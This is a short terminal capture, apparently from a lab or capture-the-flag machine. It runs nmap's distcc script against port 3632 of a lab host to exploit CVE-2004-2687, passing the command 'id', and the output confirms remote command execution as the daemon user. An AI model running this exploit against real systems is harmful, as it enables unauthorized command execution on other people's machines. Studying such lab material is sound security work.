 kali@kali:/usr/share/nmap/scripts$ sudo nmap -p 3632 10.10.10.3 --script distcc* --script-args="distcc-exec
.exe.cmd='id'"
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-05 17:47 EDT
Nmap scan report for 10.10.10.3
Host is up (0.036s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://distcc.github.io/security.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687